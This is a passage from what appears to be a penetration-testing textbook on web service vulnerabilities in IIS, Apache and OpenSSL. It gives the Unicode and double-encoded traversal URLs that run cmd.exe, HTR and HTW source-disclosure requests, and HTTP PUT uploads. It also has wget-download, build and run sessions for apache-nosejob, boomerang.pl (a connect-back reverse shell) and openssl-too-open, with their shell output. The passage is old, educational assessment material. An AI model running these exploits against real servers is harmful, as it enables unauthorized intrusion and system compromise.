6.4 Investigating Web Service Vulnerabilities
| You can search vulnerability information sites (such as MITRE CVE, SecurityFocus, and ISS X-Force) to investigate current web service vulnerabilities. Often vulnerabilities are described, but public working exploit scripts can't be found. Increasing numbers of vulnerabilities are exploitable only under certain circumstances, so full qualification is very important. 6.4.1 The ToolsN-Stealth (http://www.nstalker.com/nstealth/) and nikto (http://www.cirt.net/code/nikto.shtml) are two excellent tools for performing initial automated investigation of known web service vulnerabilities and issues. When performing a full web-service assessment, it's best practice to perform service-identification tasks by hand and launch automated sweeps to check for known issues and obvious attack vectors. This information helps to build a clear picture of the server and its configuration, enabling efficient investigation and testing of vulnerabilities. 6.4.1.1 niktonikto is a Perl script that can be run from Unix-like environments, as well as Windows and other platforms. Example 6-13 shows nikto being launched against an IIS 4.0 server with no obvious serious vulnerabilities. Example 6-13. nikto in use against www.example.org# perl nikto.pl -host www.example.org ------------------------------------------------------------------- - Nikto 1.30/1.14 - www.cirt.net + Target IP: 192.168.189.40 + Target Hostname: www.example.org + Target Port: 80 + Start Time: Wed Jul 23 10:44:29 2003 ------------------------------------------------------------------- - Scan is dependent on "Server" string which can be faked, use -g to override + Server: Microsoft-IIS/4.0 + No CGI Directories found (use -a to check all possible dirs) + IIS may reveal its internal IP in the Content-Location header. The value is "http://192.168.189.40/index.htm". CAN-2000-0649. + Allowed HTTP Methods: OPTIONS, TRACE, GET, HEAD + HTTP method 'TRACE' is typically only used for debugging. + Microsoft-IIS/4.0 is outdated if server is Win2000 + IIS/4 - Able to bypass security settings using 8.3 file names + / - TRACE option appears to allow XSS or credential theft. http://www.cgisecurity.com/whitehat-mirror/WhitePaper_screen.pdf + / - TRACK option ('TRACE' alias) appears to allow XSS or theft. http://www.cgisecurity.com/whitehat-mirror/WhitePaper_screen.pdf + /logs/ - Needs Auth: (realm "www.example.org") + /reports/ - This might be interesting... (GET) + /_vti_bin/fpcount.exe - Frontpage counter CGI has been found. FP Server version 97 allows remote users to execute commands + /_vti_bin/shtml.dll/_vti_rpc?method=server+version Gives info about server settings. + /_vti_bin/shtml.exe - Attackers may be able to crash Frontpage + /_vti_bin/shtml.exe/_vti_rpc - Frontpage may be installed. + /_vti_bin/shtml.exe/_vti_rpc?method=server+version Gives info about server settings. + /_vti_bin/_vti_aut/author.dll? - Needs Auth + /_vti_bin/_vti_aut/author.exe? - Needs Auth + /_vti_inf.html - Frontpage may be installed. (GET) + 1309 items checked - 9 items found on remote host + End Time: Wed Jul 23 10:45:58 2003 (89 seconds) ------------------------------------------------------------------- In particular, nikto is very good at identifying interesting files and directories (such as /logs and /reports), and in Example 6-13, it locates three URLs that prompt for authentication. Even though a server may be patched to prevent the obvious buffer overflows and worms from being effective, small exposures can be attacked in a determined fashion (e.g., launching relentless brute-force password grinding) that will eventually result in a compromise. 6.4.1.2 N-StealthN-Stealth is an excellent scanner that can identify over 12,000 obvious flaws, including known vulnerable CGI scripts, web applications, and server components. The Win32 N-Stealth GUI is shown in Figure 6-7. Figure 6-7. The N-Stealth interface Upon scanning the same www.example.org host that was examined in Example 6-13, the following issues were highlighted by N-Stealth in its HTML report shown in Figure 6-8. Figure 6-8. An example N-Stealth HTML report N-Stealth failed to identify the /logs and /reports directories on the target web server, although it did enumerate a greater number of Microsoft FrontPage components. You should always run multiple automated systems against web servers to ensure that obvious issues are identified correctly. Neither scanner uncovered any high-risk vulnerabilities in this case. It's very difficult for such tools to correctly qualify process-manipulation vulnerabilities (such as stack overflows and heap corruption bugs), because these bugs are nested and depend on server configuration. The only way to assess process-manipulation issues correctly is to attempt manual exploitation and fully qualify the potential vulnerabilities. 6.4.2 Security Web Sites and Mailing ListsAt the time of writing, the following web sites offer up-to-date public vulnerability and exploit availability information:
You can search each site to find details of the latest vulnerabilities in IIS, Apache, and other web services. The Packet Storm site is useful because it archives publicly available exploit tools and scripts. The other sites tend to shy away from publishing such tools. For current information, subscribe to a mailing list such as Bugtraq (http://www.securityfocus.com/archive/1). The next sections cover serious vulnerabilities and flaws identified in Microsoft IIS, Apache, and components such as OpenSSL and FrontPage Extensions. 6.4.3 Microsoft IIS VulnerabilitiesSince IIS 3.0 started to gain popularity in 1998 and 1999, Microsoft's Internet Information Server (IIS) has evolved to the current Version 6.0 that is bundled with Windows 2003 Server. The next sections detail a number of public vulnerabilities uncovered in IIS through recent years. 6.4.3.1 IIS ASP sample scripts and toolsOut of the box, IIS 3.0 and 4.0 servers have a plethora of ASP sample scripts and tools that showcase the capabilities of the web server. The following scripts can be used to upload files to the web server or to compromise sensitive data and files for later use:
Often when IIS 3.0 servers have been upgraded to 4.0 and 5.0, many of these sample scripts still remain on the server. An example of the /msadc/samples/adctest.asp utility that can perform SQL queries (and which is commonly found on IIS 4.0 servers) is shown in Figure 6-9. Figure 6-9. A Microsoft IIS 4.0 RDS query page An obvious recommendation is to remove unnecessary sample scripts and files, as well as unnecessary ISAPI associations (such as .IDQ, which provides Microsoft Index Server search and query functionality to web clients). 6.4.3.2 HTR (ISM.DLL) extension exposuresA number of web-based administration facilities for IIS are provided through .htr scripts processed by ISM.DLL. These scripts include remote administration of the server filesystem and web-based forms for changing user passwords. Vulnerabilities within ISM.DLL exist at a number of levels, which are grouped and tackled here. 6.4.3.2.1 IIS HTR administrative scriptsHTR scripts are intended only for users administering the server. Many sites expose these facilities to anonymous web users; for example:
The password-changing functionality is vulnerable to attack. A remote user can compromise and change passwords of administrative accounts by brute force through the following scripts:
An example of the aexp3.htr password management script is provided in Figure 6-10. Figure 6-10. HTR scripts provide password management access Web vulnerability scanning tools, such as N-Stealth and nikto, can identify the aforementioned administrative scripts. When hardening any IIS web server, it is imperative to remove:
6.4.3.2.2 HTR process-manipulation vulnerabilitiesSince April 2002, two process-manipulation vulnerabilities have been uncovered in ISM.DLL that can be remotely exploited by providing malformed arguments to HTR scripts. They are listed within MITRE CVE as:
A tool that checks for the presence of the chunk-encoding vulnerability detailed in CVE-2002-0364 is available from http://packetstormsecurity.org/0204-exploits/iischeck.pl. To date, public exploit scripts for these process-manipulation vulnerabilities haven't been released, with only denial-of-service tools (that crash the target server) being publicly available. 6.4.3.2.3 Reading sensitive files through HTR requestsIn June 2000 and January 2001, two bugs were identified that allow for the source code of files that are run and processed server-side (such as ASP pages and ASA data files) to be read by appending crafted .htr extensions. The first advisory released in June 2000 concerns reading of sensitive files through providing a vulnerable server with a URL such as http://www.example.org/global.asa+.htr. The global.asa file often contains sensitive data such as database connection strings with SQL username and password information in plaintext. Both ASP and ASA files can be accessed in plaintext simply by appending +.htr to the file you wish to read. The second vulnerability, uncovered by Georgi Guninski in January 2001, is simply a variation of the original issue. Instead of using +.htr to bypass security checks and allow files to be read, you append %3F+.htr. You can review Microsoft security bulletins MS00-044 and MS01-004 and download the relevant hot fixes for these issues. CVE-2000-0630 and CVE-2001-0004 are the official CVE references, and the ISS X-Force site has some excellent information at http://xforce.iss.net/xforce/xfdb/5104 and http://xforce.iss.net/xforce/xfdb/5903. Automated testing tools check for obvious access to global.asa and other files through these methods. When testing large custom-built environments, it is worth trying to read specific scripts and correctly qualify this vulnerability. 6.4.3.3 HTW (WEBHITS.DLL) extension exposuresWithin IIS 4.0, five HTW sample scripts can be abused to read sensitive files and the source code of ASP scripts:
The format of the attack URL is:
The argument provided to the qfullhit.htw script allows the global.asa file to be read from the web root, which often contains database connection strings (including SQL username and password details in plaintext) and other sensitive data. Traversal out of the web root is possible by replacing /global.asa with a relative path (e.g., ../../../../winnt/readme.txt). If you don't find these sample HTW scripts on the target server, a GET /test.htw HTTP/1.0 request should be issued. A response "The format of the QUERY_STRING is invalid" indicates the presence of the HTW extension association with webhits.dll. In vulnerable environments, you can issue crafted arguments to nonexistent HTW scripts to read sensitive files in the same way:
The hex-encoded blank space (%20) is all important in this variant attack because it allows certain security checks relating to the file extension to be bypassed. You should review MITRE CVE reference CVE-2000-0302 and Microsoft security bulletin MS00-006 for patch details. A full technical discussion of the exploit technique is available from the ISS X-Force site at http://xforce.iss.net/xforce/xfdb/4227. 6.4.3.4 IIS Unicode exploitIn early October 2000, an anonymous user on the Packet Storm forum posted details on how to run commands on IIS 4.0 and 5.0 servers using Unicode characters to traverse out of executable directories. This vulnerability was recognized by Microsoft in security bulletin MS00-078 (called the Web Server Folder Traversal vulnerability) with the CVE reference CVE-2000-0884. The ISS X-Force database has a very good description at http://xforce.iss.net/xforce/xfdb/5377. IIS performs a security check on each HTTP request to ensure that the request doesn't traverse outside the normal web root folder (usually c:\inetpub\wwwroot\). Without proper checking, public Internet users could access any file on the drive using a series of ../../../../../ characters to traverse back out of the web root. After IIS performs initial security checks of the HTTP request, it is fulfilled by decoding any UTF-8 Unicode strings and accessing the logical disk to present content. Unicode is used as a way to universally represent multiple character sets; it's fully discussed in RFC 2279 (http://www.ietf.org/rfc/rfc2279.txt). Within the International English character set, the Unicode value of C0 AF is mapped to a forward slash (/). An attacker can take advantage of the way that IIS incorrectly filters a request and execute a dir command through a web browser, as shown in Figure 6-11. Figure 6-11. The Unicode flaw is exploited to run arbitrary commands The http://www.example.org/scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir URL can be broken down as shown in Table 6-2.
For this technique to be successful, two prerequisites must be met: the directory the attacker is traversing out of is executable, and a useful executable (such as cmd.exe) is located on the same logical drive as that directory. Interestingly, even if the wwwroot folder for the web site is on a different logical disk (such as d:\ or e:\, in relation to c:\winnt\), virtually mapped executable directories including /msadc and /iisadmpwd can lead to a serious compromise. Table 6-3 lists default executable directories and their mappings.
6.4.3.4.1 Unicode revisitedIn April 2001, Microsoft released yet another security bulletin related to the Unicode vulnerability. MS01-026 revealed that the original fix simply looked for and blocked Unicode strings (%c0%af and others) that compromise IIS servers. By performing double encoding of simple ASCII strings, attackers could side-step the patch and compromise servers in the same way as before. The hex-encoded value of the ASCII backslash character (\) is %5c. Double hex encoding of %5c is %255c (%25 being a hex encoded percent sign (%) and 5c remaining static). An attacker can use the %255c value in the same way as before: http://www.example.org/scripts/..%255c../winnt/system32/cmd.exe/?/c+dir For further information about the variant Unicode strings and attacks, the ISS X-Force site has some good information with links at http://xforce.iss.net/xforce/xfdb/5377. 6.4.3.4.2 Unicode limitations and toolsWhen exploiting the Unicode vulnerability, attackers don't gain SYSTEM privileges but rather those of the anonymous IUSR_machinename account. This is fine if they want to deface the HTML files on the web server, but not if they wish to access the SAM (to crack user passwords) or gain full access to the host. Tools exist that allow attackers to upload files and run commands through Unicode. After uploading a crafted DLL file, an attacker can gain SYSTEM privileges on Windows NT 4.0 and 2000 SP2 and prior systems. The unitools.tgz package contains a Perl script that builds an ASP script called upload.asp on the remote host; it is available from http://packetstormsecurity.org/0101-exploits/unitools.tgz. After successfully creating the upload.asp script server-side, the attacker can upload the crafted DLL, and call it to spawn a command shell with SYSTEM privileges. The iissystem.zip archive contains the DLL (idq.dll) and client utility (ispc.exe); it is available from http://www.xfocus.org/exploits/200110/iissystem.zip. After uploading idq.dll to any executable directory (for example, /scripts, /_vti_bin, or /iisadmpwd), the attacker calls it using the ispc.exe tool, as shown in Example 6-14. The DLL can also be called directly through a web browser, which adds a user account to the target host with administrative privileges. Example 6-14. Gaining SYSTEM privileges using ispc.exe and crafted DLLC:\> ispc 192.168.189.10/scripts/idq.dll Start to connect to the server... We Got It! Please Press Some <Return> to Enter Shell... Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-1998 Microsoft Corp. C:\WINNT\System32> Matt Conover wrote a very similar IIS out-of-process exploit that elevates privileges to SYSTEM by uploading a crafted DLL (iisoop.dll) to an executable directory and calling it. The iisoop.dll source code is available for analysis at http://www.w00w00.org/files/iisoop.tgz. 6.4.3.5 PRINTER (MSW3PRT.DLL) extension overflowWindows 2000 includes support for the Internet Printing Protocol (IPP) through the .printer extension. This extension is installed by default on all Windows 2000 systems but is accessible only through IIS 5.0. The IPP ISAPI filter contains a buffer overflow that, when exploited, gives an attacker complete control of the system with the SYSTEM security context. In May 2001, CERT released a vulnerability note relating to this threat, accessible at http://www.kb.cert.org/vuls/id/516648. The corresponding CVE reference for this bug is CVE-2001-0241. The first and most effective exploit script for this vulnerability was jill.c, by Dark Spyrit. You can download and run this tool from most Unix-like platforms; it is available at http://packetstormsecurity.org/0105-exploits/jill.c. Soon after the release of jill.c, many point-and-click exploits for Win32 platforms appeared. One such highly effective exploit is IIS-Koei by eSDee, which is available from http://packetstormsecurity.org/0111-exploits/IIS5-Koei.zip. This tool is shown in Figure 6-12. For it to work, you may have to rename the OCX file contained within the package to winsck.ocx. Figure 6-12. A Win32 port of the IIS printer overflow 6.4.3.6 IDA (IDQ.DLL) extension overflowIn July 2001, the Code Red and Nimda worms grew out of the IIS 4.0 and 5.0 IDA extension overflow vulnerability. Originally uncovered by Riley Hassell of eEye (http://www.eeye.com/html/Research/Advisories/AD20010618.html), the IDA overflow bug is demonstrated by providing the following HTTP request: GET /a.ida?[Cx240]=x HTTP/1.1 Host: the.victim.com eEye: [Cx10,000][shellcode] A simple stack overflow occurs, allowing arbitrary code to run. The CVE reference for the bug is CVE-2001-0500, and Microsoft was quick to release an advisory and patch (MS01-033). The following CERT advisories document the progress of the Code Red worm and its variants:
Two public exploit scripts that can compromise vulnerable Windows 2000 hosts are available from:
6.4.3.7 IIS WebDAV vulnerabilityIn March 2003, a remotely exploitable WebDAV vulnerability was uncovered in IIS 5.0. Exploitation of this WebDAV bug relies on an overflow involving brute force of offsets and padding values for the arbitrary command to run correctly. xwdav.c, rs_iis.c, and the webdavin toolkit are three particularly useful exploits:
The webdavin toolkit uses intelligent brute forcing of the stack offset. It contains a GUI that also targets IIS servers running on ports other than the standard port 80. When unzipped, the toolkit includes the following: 22/04/2003 18:00 88 cat.bat 22/04/2003 18:01 339 davit.bat 22/04/2003 18:03 1,950 davkit-x.txt 03/01/1998 14:37 59,392 nc.exe 28/03/1999 20:29 57,344 tftpd32.exe 30/03/2003 12:51 19,968 webdav-gui.exe 25/03/2003 05:08 121,344 webdav.exe 21/04/2003 13:12 53,248 xwbf-woodv3.EXE You can use the xwbf-woodv3.exe interface to launch WebDAV attacks against target hosts, as shown in Figure 6-13. Figure 6-13. A Win32 port of the WebDAV exploit By default, the tool will spawn a reverse command shell back to your IP address on TCP port 666. If you are launching this attack across the Internet, make sure you aren't behind a firewall using network address translation (NAT), or the reverse shell won't connect. Upon successfully brute-forcing the correct offset, an MS-DOS window is spawned with a command prompt from the remote host. Technical details of the bug are available from ISS at http://xforce.iss.net/xforce/xfdb/11533. The CVE and Microsoft references are CVE-2003-0109 and MS03-007, respectively. 6.4.3.8 Microsoft FrontPage exposuresUpon trying to gain access to FrontPage authoring and administrative utilities (such as /_vti_bin/_vti_aut/author.dll), a user will usually see an authentication prompt as shown in Figure 6-14. Figure 6-14. NTLM authentication required for FrontPage access The FrontPage authentication prompt presented in this fashion is tied into NTLM on the local host or domain. Determined attackers can abuse access to FrontPage authoring tools to brute-force user passwords, then gain direct host access through other channels such as FTP or Windows file sharing services. Poor file permissions enable an attacker to access .pwd files, which contain 56-bit DES encrypted password hashes. When cracked, these give access to FrontPage administrative components and allow attackers to upload new material. These files are usually located in:
Recent FrontPage issues mainly include denial-of-service vulnerabilities, along with a serious flaw in mod_frontpage prior to Version 1.6.1 (an Apache FrontPage server extensions plug-in). At the time of writing, the MITRE CVE list at http://cve.mitre.org details several serious vulnerabilities in FrontPage Server Extensions (not including denial of service or locally exploitable issues), as shown in Table 6-4.
6.4.3.9 Poorly configured IIS permissionsOne final issue relating to Microsoft IIS web servers is that of poor permissions. If the following two conditions are met, arbitrary ASP scripts and HTML pages can be uploaded to the server:
To identify world-writable directories, attackers assess responses to HTTP PUT requests. Examples Example 6-15 and Example 6-16 are two examples of manual permissions assessment of the web root (/) and /scripts directories found on www.example.org. Example 6-15 shows the PUT command used to create /test.txt remotely. This fails, as the web root isn't world-writable. Example 6-15. Using the HTTP PUT method, but failing# telnet www.example.org 80 Trying 192.168.189.52... Connected to www.example.org. Escape character is '^]'. PUT /test.txt HTTP/1.1 Host: www.example.org Content-Length: 16 HTTP/1.1 403 Access Forbidden Server: Microsoft-IIS/5.0 Date: Wed, 10 Sep 2003 15:33:13 GMT Connection: close Content-Length: 495 Content-Type: text/html Example 6-16 shows how to use the PUT command to create /scripts/test.txt successfully because the scripts directory is world-writable. Example 6-16. Using the HTTP PUT method successfully# telnet www.example.org 80 Trying 192.168.189.52... Connected to www.example.org. Escape character is '^]'. PUT /scripts/test.txt HTTP/1.1 Host: www.example.org Content-Length: 16 HTTP/1.1 100 Continue Server: Microsoft-IIS/5.0 Date: Thu, 28 Jul 2003 12:18:32 GMT ABCDEFGHIJKLMNOP HTTP/1.1 201 Created Server: Microsoft-IIS/5.0 Date: Thu, 28 Jul 2003 12:18:38 GMT Location: http://www.example.org/scripts/test.txt Content-Length: 0 Allow: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, LOCK, UNLOCK H D Moore wrote a simple Perl script to upload content to misconfigured IIS servers; it's available at http://www.digitaloffense.net/put.pl. It isn't possible to know the filesystem permissions set on a remote web server. Therefore, I recommend using the put.pl script to test IIS web servers found to support the PUT method (through analyzing responses to OPTIONS / HTTP/1.0 queries). Example 6-17 summarizes the put.pl script usage and options. Example 6-17. Command-line options for put.pl# ./put.pl *- --[ ./put.pl v1.0 - H D Moore <hdmoore@digitaldefense.net> Usage: ./put.pl -h <host> -l <file> -h <host> = host you want to attack -r <remote> = remote file name -f <local> = local file name -p <port> = web server port Other Options: -x = ssl mode -v = verbose Example: ./put.pl -h target -r /cmdasp.asp -f cmdasp.asp 6.4.4 Apache VulnerabilitiesMany system administrators choose an open source web service (such as Apache) for security reasons because the software is relatively straightforward to configure and harden to an acceptable degree. In the next section, I document publicly known vulnerabilities in Apache servers running on both Unix and Windows, including details of exploits and recommended reading. 6.4.4.1 Apache chunk-handling vulnerabilityIn June 2002, CERT issued an advisory regarding a chunk-handling vulnerability in Apache 1.3 through to 1.3.24 and 2.0 through to 2.0.36 (accessible at http://www.cert.org/advisories/CA-2002-17.html). Shortly thereafter, various public exploit scripts were available for use against BSD-derived platforms. Due to idiosyncrasies in the way that BSD (OpenBSD, FreeBSD, and NetBSD) and Windows NT family operating systems manage heap memory, this bug is exploited most effectively on those platforms. In some cases, Linux Apache web services can be crashed with this bug, but without direct unauthorized access being granted. The Apache web server chunk-handling vulnerability has been assigned a CVE candidate reference of CVE-2002-0392, and you can research it in more detail by checking the ISS X-Force summary at http://xforce.iss.net/xforce/xfdb/9249. 6.4.4.1.1 Apache chunk handling BSD exploitThe GOBBLES security team released their apache-nosejob script in June 2002, available for download in source form from http://packetstormsecurity.org/0206-exploits/apache-nosejob.c. The tool is effective against the following Intel BSD platforms and Apache versions:
apache-monster is a similar exploit with a number of FreeBSD offsets not included in apache-nosejob; it's available from http://examples.oreilly.com/networksa/tools/apache-monster.c. Example 6-18 shows how to download, compile, and run the apache-nosejob tool to produce its usage and command-line options. Example 6-18. Downloading, building, and running apache-nosejob# wget http://packetstormsecurity.org/0206-exploits/apache-nosejob.c # cc -o apache-nosejob apache-nosejob.c # ./apache-nosejob GOBBLES Security Labs - apache-nosejob.c Usage: ./apache-nosejob <-switches> -h host[:80] -h host[:port] Host to penetrate -t # Target id. Bruteforcing options (all required, unless -o is used!): -o char Default values for the following OSes (f)reebsd, (o)penbsd, (n)etbsd -b 0x12345678 Base address used for bruteforce Try 0x80000/obsd, 0x80a0000/fbsd. -d -nnn memcpy( ) delta between s1 and addr Try -146/obsd, -150/fbsd, -90/nbsd. -z # Numbers of time to repeat \0 in the buffer Try 36 for openbsd/freebsd and 42 for netbsd -r # Number of times to repeat retadd Try 6 for openbsd/freebsd and 5 for netbsd Optional stuff: -w # Maximum number of seconds to wait for reply -c cmdz Commands to execute when shellcode replies aka auto0wncmdz Examples will be published in upcoming apache-scalp-HOWTO.pdf --- --- - Potential targets list - --- ---- ------- ------------ ID / Return addr / Target specification 0 / 0x080f3a00 / FreeBSD 4.5 x86 / Apache/1.3.23 (Unix) 1 / 0x080a7975 / FreeBSD 4.5 x86 / Apache/1.3.23 (Unix) 2 / 0x000cfa00 / OpenBSD 3.0 x86 / Apache 1.3.20 3 / 0x0008f0aa / OpenBSD 3.0 x86 / Apache 1.3.22 4 / 0x00090600 / OpenBSD 3.0 x86 / Apache 1.3.24 5 / 0x00098a00 / OpenBSD 3.0 x86 / Apache 1.3.24 #2 6 / 0x0008f2a6 / OpenBSD 3.1 x86 / Apache 1.3.20 7 / 0x00090600 / OpenBSD 3.1 x86 / Apache 1.3.23 8 / 0x0009011a / OpenBSD 3.1 x86 / Apache 1.3.24 9 / 0x000932ae / OpenBSD 3.1 x86 / Apache 1.3.24 #2 10 / 0x001d7a00 / OpenBSD 3.1 x86 / Apache 1.3.24 PHP 4.2.1 11 / 0x080eda00 / NetBSD 1.5.2 x86 / Apache 1.3.12 (Unix) 12 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.20 (Unix) 13 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.22 (Unix) 14 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.23 (Unix) 15 / 0x080efa00 / NetBSD 1.5.2 x86 / Apache 1.3.24 (Unix) There are a number of arguments you can provide to set different base addresses and memcpy( ) delta values. If you know the operating platform and Apache version running on the target host (OpenBSD 3.1 and Apache 1.3.24 in this case), you can choose to use default values relating to that target, as shown in Example 6-19. Example 6-19. Compromising an OpenBSD 3.1 host running Apache 1.3.24# ./apache-nosejob -h 192.168.0.31 -oo [*] Resolving target host.. 192.168.0.31 [*] Connecting.. connected! [*] Exploit output is 32322 bytes [*] Currently using retaddr 0x80000 [*] Currently using retaddr 0x88c00 [*] Currently using retaddr 0x91800 [*] Currently using retaddr 0x9a200 [*] Currently using retaddr 0xb2e00 uid=32767(nobody) gid=32767(nobody) group=32767(nobody) Because you are exploiting a process that is being run by an unprivileged user, you must use local exploit scripts to elevate your privileges. In some cases, services are run in a chroot jail to protect areas of the disk and underlying operating system in the event of an overflow or process manipulation attack. You can circumvent such chrooted environments by using chroot-escaping shellcode within the remote exploit. 6.4.4.1.2 Apache chunk handling Win32 exploitDuring January 2003, H D Moore published a useful Perl exploit script that compromises servers running Apache Version 1.3.24 and prior on Windows NT family platforms. The boomerang.pl script is available at http://www.digitaldefense.net/labs/tools/boomerang.pl. Due to the nature of the vulnerability, brute force is often required to exploit the bug and to execute the connect-back command shell. Example 6-20 shows how to download and run boomerang.pl to compromise a Windows 2000 host (in this case, it's at 192.168.189.55). Example 6-20. Using boomerang.pl to compromise Windows Apache servers# wget http://www.digitaldefense.net/labs/tools/boomerang.pl # chmod 755 boomerang.pl # ./boomerang.pl boomerang.pl - Apache Win32 Chunked Encoding Exploit ====================================================== Usage: ./boomerang.pl <options> -h <target> -p <port> -H <listener ip> -P <listen port> [brute|quick] Options: -c Padding Size -j Jump Address -t Target Settings Targets: Apache/1.3.14 Apache/1.3.17 Apache/1.3.19 Apache/1.3.20 Apache/1.3.22 Apache/1.3.23 Apache/1.3.24 # ./boomerang.pl -h 192.168.189.55 -p 80 -H 192.168.189.1 -P 666 [*] Listener started on port 666 [*] Using padding size of 360 for server: Apache/1.3.24 (Win32) [*] Shellcode size is 445 bytes [*] Using 360 bytes of padding with jmp address 0x1c0f143c [*] Exploit request is 8586 bytes [*] Sending 8586 bytes to remote host. [*] Waiting for shell to spawn. Microsoft Windows 2000 [Version 5.00.2195] (C) Copyright 1985-2000 Microsoft Corp. C:\WINDOWS\system32> Because a connect-back command shell is spawned, the user must specify a public routable IP address and accessible TCP port. This exploit will not be effective if launched from an internal host behind a firewall using NAT. 6.4.4.2 Other Apache exposures and vulnerabilitiesSince disclosure of the chunk-encoding issues, a number of OpenSSL denial of service and medium-risk vulnerabilities have been uncovered in Apache Version 2.0.x. As software becomes more complex and feature-rich, vulnerabilities often become more prominent. At the time of writing, the MITRE CVE list details the following serious vulnerabilities in Apache (not including denial-of-service or locally exploitable issues), as shown in Table 6-5.
6.4.5 OpenSSL VulnerabilitiesWhen Ben Laurie (under the DARPA program CHATS) conducted a security review of OpenSSL, he uncovered a handful of fundamental weaknesses within the service that could result in serious system compromises. Interestingly, John McDonald of Neohapsis also independently identified a number of serious overflows. In this section, I discuss these weaknesses along with practical exploitation examples. 6.4.5.1 OpenSSL client key overflowIn July 2002, CERT issued an advisory regarding multiple vulnerabilities in OpenSSL 0.9.6d and prior (accessible at http://www.cert.org/advisories/CA-2002-23.html). A couple of months later, a worm known as slapper started to propagate and compromise web servers running OpenSSL 0.9.6d and prior. The client key overflow bug is referenced by CVE candidate reference CVE-2002-0656, and researchable in more detail at http://cve.mitre.org. Exploitation of the bug results in a heap overflow that allows attackers to execute arbitrary code by providing a large client master key in SSLv2 when performing initial handshaking. Chapter 13 tackles heap corruption, stack overflows, and other application-level issues in detail. Two public exploit toolkits were derived from the worm and from further research, and are available from:
Examples Example 6-21 and Example 6-22 show the openssl-too-open toolkit compromising a vulnerable Red Hat Linux 7.2 server. First, download and build the tool in a Linux environment, as shown in Example 6-21. Example 6-21. Downloading, building, and running openssl-too-open# wget packetstormsecurity.org/0209-exploits/openssl-too-open.tar.gz # tar xvfz openssl-too-open.tar.gz openssl-too-open/ openssl-too-open/Makefile openssl-too-open/main.h openssl-too-open/ssl2.c openssl-too-open/ssl2.h openssl-too-open/main.c openssl-too-open/linux-x86.c openssl-too-open/README openssl-too-open/scanner.c # cd openssl-too-open # make gcc -g -O0 -Wall -c main.c gcc -g -O0 -Wall -c ssl2.c gcc -g -O0 -Wall -c linux-x86.c gcc -g -O0 -Wall -c scanner.c gcc -g -lcrypto -o openssl-too-open main.o ssl2.o linux-x86.o gcc -g -lcrypto -o openssl-scanner scanner.o ssl2.o # ./openssl-too-open : openssl-too-open : OpenSSL remote exploit by Solar Eclipse <solareclipse@phreedom.org> Usage: ./openssl-too-open [options] <host> -a <arch> target architecture (default is 0x00) -p <port> SSL port (default is 443) -c <N> open N connections before sending the shellcode -m <N> maximum number of open connections (default is 50) -v verbose mode Supported architectures: 0x00 - Gentoo (apache-1.3.24-r2) 0x01 - Debian Woody GNU/Linux 3.0 (apache-1.3.26-1) 0x02 - Slackware 7.0 (apache-1.3.26) 0x03 - Slackware 8.1-stable (apache-1.3.26) 0x04 - RedHat Linux 6.0 (apache-1.3.6-7) 0x05 - RedHat Linux 6.1 (apache-1.3.9-4) 0x06 - RedHat Linux 6.2 (apache-1.3.12-2) 0x07 - RedHat Linux 7.0 (apache-1.3.12-25) 0x08 - RedHat Linux 7.1 (apache-1.3.19-5) 0x09 - RedHat Linux 7.2 (apache-1.3.20-16) 0x0a - Redhat Linux 7.2 (apache-1.3.26 w/PHP) 0x0b - RedHat Linux 7.3 (apache-1.3.23-11) 0x0c - SuSE Linux 7.0 (apache-1.3.12) 0x0d - SuSE Linux 7.1 (apache-1.3.17) 0x0e - SuSE Linux 7.2 (apache-1.3.19) 0x0f - SuSE Linux 7.3 (apache-1.3.20) 0x10 - SuSE 